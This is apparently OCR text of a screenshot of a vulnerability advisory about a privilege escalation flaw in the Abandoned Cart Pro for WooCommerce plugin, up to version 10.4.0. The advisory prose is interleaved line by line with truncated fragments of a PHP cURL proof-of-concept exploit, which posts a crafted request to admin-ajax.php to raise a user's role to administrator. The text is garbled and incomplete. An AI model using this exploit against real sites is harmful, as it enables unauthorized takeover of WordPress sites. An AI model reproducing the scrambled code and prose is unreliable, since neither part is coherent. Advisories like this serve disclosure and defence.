
admin actions. The plugin likely
// Retrieve current user ID (or hardcode if k
registers actions that do not
// The attacker can simply target themselves,
verify user permissions beyond
// For simplicity, we assume the action takes
authentication. An attacker can
// If the plugin updates the current user aut
$exploit_data
[
'user_id'
]
=
'1'
;
// Replace wi
send a crafted request to a
vulnerable endpoint, such as an
curl_setopt_array
(
$ch
,
array
(
admin-ajax.php action, to change
CURLOPT_URL
=>
$ajax_url
,
their user role to administrator.
CURLOPT_POST
=>
true
,
CURLOPT_POSTFIELDS
=>
http_build_quer
Who is affected by this
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_HEADER
=>
true
,
vulnerability?
CURLOPT_COOKIEFILE
=>
'/tmp/cve_2026_
Affected users and sites
CURLOPT_HTTPHEADER
=>
array
(
'X-Reques
CURLOPT_FOLLOWLOCATION
=>
false
Any WordPress site running the
)
)
;
Abandoned Cart Pro for
$response
=
curl_exec
(
$ch
)
;
WooCommerce plugin version
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
10.4.0 or earlier is affected. Sites